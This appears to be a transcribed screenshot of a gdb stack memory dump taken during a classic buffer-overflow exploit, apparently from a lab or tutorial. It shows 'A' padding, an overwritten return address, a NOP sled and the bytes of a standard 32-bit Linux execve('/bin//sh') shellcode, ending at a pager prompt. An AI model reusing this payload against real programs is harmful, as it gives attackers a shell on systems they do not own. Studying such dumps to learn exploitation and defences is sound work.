 0xbffffb34: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffb44: 0x41414141 0xb9414141 0x00bffffb 0x90909090
0xbffffb54: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb64: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb74: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb84: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffb94: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffba4: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffffbb4: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffbc4: 0x89e18953 0xcd0bb0c2 0x00000080 0x00000000
0xbffffbd4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffbe4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffbf4: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc04: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc14: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc24: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc34: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc44: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc54: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc64: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc74: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc84: 0x00000000 0x00000000 0x00000000 0x00000000
0xbffffc94: 0x00000000 0x00000000 0x00000000 0x00000000
---Type <return> to continue, or q <return> to quit---